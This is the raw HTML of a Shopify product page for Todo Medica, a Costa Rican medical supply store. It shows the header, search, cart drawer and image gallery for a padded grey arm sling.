                    
                  >
                    <span
                      
                    >Nuestras líneas de productos</span>
                  </a></li><li><a
                    id="HeaderMenu-productos"
                    href="/collections/all"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Productos</span>
                  </a></li></ul>
        </nav>
      
<a href="https://todomedicacr.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 50.0%"
            
          ><img src="//todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=500" alt="Todo Medica" srcset="//todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=50 50w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=100 100w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=150 150w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=200 200w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=250 250w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=300 300w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=400 400w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=500 500w" width="280" height="140.0" class="header__heading-logo header__heading-logo--main">
<img src="//todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=500" alt="Todo Medica" srcset="//todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=50 50w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=100 100w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=150 150w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=200 200w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=250 250w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=300 300w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=400 400w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=500 500w" width="280" height="140.0" class="header__heading-logo header__heading-logo--secondary">
</a><div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="51"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="144.9" cy="161.1" r="128.5" />
      <path d="M430,449.9c-65.2-65.1-130.3-130.2-195.5-195.3" />
    </svg>
  
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="5l52XlsGjHccX9UPmQ9FKKSfmZYDQSnpRyCuB6z4e3w/1IF9ryGiDkm2O52wDnnqoddZPVNceMWJBwa7beNNezxV5ib/6Jx8UuSwREXU/GAHE7FFsH7nB3rdJxDab34Q9qvKT5B8hrd+U8r7AReesogfkd2Q3nxEB49YFz6oZ2ukxIebMPsup0DHEUg5Zx54kRmQe5tO165i4iflOTaLvTvK952HDVM1qrgKim/jNXy2fcU2cUwVEU/E300KrCFI9bSy+D1vqARTldR8LtST3ALtal4a3JJEpuxlkTMZbjfL1hVInZyeTGJi13w6Vy7We1ltY+ZoK3TXzQKjN8Sypkvz8g46kK6y1fMHm8c57t7M6MO0LZLrrmhu0QWfisY41GbaifsDPUWHiU8BOk0Hyc/mDPj2d53M6SaZZIQ1XNU=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/42243031202/account?locale=es&region_country=CR" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      class="icon icon-account"
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      fill="none"
      viewBox="0 0 500 500"
      stroke="currentColor"
      stroke-width="43"
      stroke-linecap="round"
      stroke-linejoin="round"
      style="transform:scale(1.06)"
    >
      <g transform="translate(250 250) scale(1.3) translate(-250 -250)">
        <path d="M333.333 166.667A83.333 83.333 0 0 1 250 250A83.333 83.333 0 0 1 166.667 166.667A83.333 83.333 0 0 1 333.333 166.667z"/>
        <path d="M83.333 416.667c0 -83.333 83.333 -125 166.667 -125s166.667 41.667 166.667 125"/>
      </g>
    </svg>
  

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 418.951"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="51"
      width="500"
      height="418.951"
    >
      <path points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" d="M13.894 13.894L92.997 19.081L139.774 258.8L420.433 258.8L486.106 62.894L169.044 61.597"/><path cx="20.58" cy="39.74" r="3.99" d="M227.584 368.099A36.958 36.958 0 0 1 190.626 405.057A36.958 36.958 0 0 1 153.668 368.099A36.958 36.958 0 0 1 227.584 368.099z"/><path cx="40.02" cy="39.74" r="3.99" d="M407.651 368.099A36.958 36.958 0 0 1 370.693 405.057A36.958 36.958 0 0 1 333.735 368.099A36.958 36.958 0 0 1 407.651 368.099z"/><path points="45.42 35.75 14.49 35.75 17.21 27.94" d="M420.711 331.141L134.216 331.141L159.411 258.8"/>
    </svg>
  

        <span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Todo Medica",
    
      "logo": "https:\/\/todomedicacr.com\/cdn\/shop\/files\/Logo_Todo_Medica.png?v=1758005891\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/61556163359653",
      "",
      "https:\/\/www.instagram.com\/todo_medica\/",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/todomedicacr.com"
  }
</script>
</div><div id="shopify-section-sections--20546463727867__page_scroll_progress_dPCLcC" class="shopify-section shopify-section-group-header-group section-page-progress"><page-scroll-progress
  class="page-progress page-progress--top floating-btn"
  data-show-percentage=""
  style="--bar-height:5px;--corner-radius:3px;"
>
  <div class="page-progress__track">
    <div class="page-progress__fill" style="background:#16bbc2;">&nbsp</div>
  </div>
</page-scroll-progress>


</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/42243031202/account?locale=es&region_country=CR" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:center'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-accent-1' style="--font-size:1.6rem;--margin-top: 1.2rem;--margin-bottom: 1.5rem;" >
                <strong>Reservaremos Tú Carrito por 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=transcy-money><span class=money>₡ 0,00</span></span></span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Pagar pedido
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--20546462613755__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--20546462613755__main"
  class="color-background-1 gradient section-template--20546462613755__main-padding"
  data-section="template--20546462613755__main"
><style data-shopify>.section-template--20546462613755__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--20546462613755__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--20546462613755__main,
    #MediaGallery-template--20546462613755__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--20546462613755__main,
      #MediaGallery-template--20546462613755__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--20546462613755__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--20546462613755__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--20546462613755__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--20546462613755__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--20546462613755__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--20546462613755__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--20546462613755__main-40200266285307"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--20546462613755__main-40200266285307"
            data-alt="Cabestrillo CV Médica Acolchado S – Color Gris – CJ10"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//todomedicacr.com/cdn/shop/files/1000723_dde2e3f2-c4b0-40e4-b832-94f7a9a1fccb.png?v=1764277733&amp;width=1946" alt="" srcset="//todomedicacr.com/cdn/shop/files/1000723_dde2e3f2-c4b0-40e4-b832-94f7a9a1fccb.png?v=1764277733&amp;width=246 246w, //todomedicacr.com/cdn/shop/files/1000723_dde2e3f2-c4b0-40e4-b832-94f7a9a1fccb.png?v=1764277733&amp;width=493 493w, //todomedicacr.com/cdn/shop/files/1000723_dde2e3f2-c4b0-40e4-b832-94f7a9a1fccb.png?v=1764277733&amp;width=600 600w, //todomedicacr.com/cdn/shop/files/1000723_dde2e3f2-c4b0-40e4-b832-94f7a9a1fccb.png?v=1764277733&amp;width=713 713w, //todomedicacr.com/cdn/shop/files/1000723_dde2e3f2-c4b0-40e4-b832-94f7a9a1fccb.png?v=1764277733&amp;width=823 823w, //todomedicacr.com/cdn/shop/files/1000723_dde2e3f2-c4b0-40e4-b832-94f7a9a1fccb.png?v=1764277733&amp;width=990 990w, //todomedicacr.com/cdn/shop/files/1000723_dde2e3f2-c4b0-40e4-b832-94f7a9a1fccb.png?v=1764277733&amp;width=1100 1100w, //todomedicacr.com/cdn/shop/files/1000723_dde2e3f2-c4b0-40e4-b832-94f7a9a1fccb.png?v=1764277733&amp;width=1206 1206w, //todomedicacr.com/cdn/shop/files/1000723_dde2e3f2-c4b0-40e4-b832-94f7a9a1fccb.png?v=1764277733&amp;width=1346 1346w, //todomedicacr.com/cdn/shop/files/1000723_dde2e3f2-c4b0-40e4-b832-94f7a9a1fccb.png?v=1764277733&amp;width=1426 1426w, //todomedicacr.com/cdn/shop/files/1000723_dde2e3f2-c4b0-40e4-b832-94f7a9a1fccb.png?v=1764277733&amp;width=1646 1646w, //todomedicacr.com/cdn/shop/files/1000723_dde2e3f2-c4b0-40e4-b832-94f7a9a1fccb.png?v=1764277733&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20546462613755__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//todomedicacr.com/cdn/shop/files/1000723_dde2e3f2-c4b0-40e4-b832-94f7a9a1fccb.png?v=1764277733&amp;width=1946" alt="" srcset="//todomedicacr.com/cdn/shop/files/1000723_dde2e3f2-c4b0-40e4-b832-94f7a9a1fccb.png?v=1764277733&amp;width=246 246w, //todomedicacr.com/cdn/shop/files/1000723_dde2e3f2-c4b0-40e4-b832-94f7a9a1fccb.png?v=1764277733&amp;width=493 493w, //todomedicacr.com/cdn/shop/files/1000723_dde2e3f2-c4b0-40e4-b832-94f7a9a1fccb.png?v=1764277733&amp;width=600 600w, //todomedicacr.com/cdn/shop/files/1000723_dde2e3f2-c4b0-40e4-b832-94f7a9a1fccb.png?v=1764277733&amp;width=713 713w, //todomedicacr.com/cdn/shop/files/1000723_dde2e3f2-c4b0-40e4-b832-94f7a9a1fccb.png?v=1764277733&amp;width=823 823w, //todomedicacr.com/cdn/shop/files/1000723_dde2e3f2-c4b0-40e4-b832-94f7a9a1fccb.png?v=1764277733&amp;width=990 990w, //todomedicacr.com/cdn/shop/files/1000723_dde2e3f2-c4b0-40e4-b832-94f7a9a1fccb.png?v=1764277733&amp;width=1100 1100w, //todomedicacr.com/cdn/shop/files/1000723_dde2e3f2-c4b0-40e4-b832-94f7a9a1fccb.png?v=1764277733&amp;width=1206 1206w, //todomedicacr.com/cdn/shop/files/1000723_dde2e3f2-c4b0-40e4-b832-94f7a9a1fccb.png?v=1764277733&amp;width=1346 1346w, //todomedicacr.com/cdn/shop/files/1000723_dde2e3f2-c4b0-40e4-b832-94f7a9a1fccb.png?v=1764277733&amp;width=1426 1426w, //todomedicacr.com/cdn/shop/files/1000723_dde2e3f2-c4b0-40e4-b832-94f7a9a1fccb.png?v=1764277733&amp;width=1646 1646w, //todomedicacr.com/cdn/shop/files/1000723_dde2e3f2-c4b0-40e4-b832-94f7a9a1fccb.png?v=1764277733&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="40200266285307">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
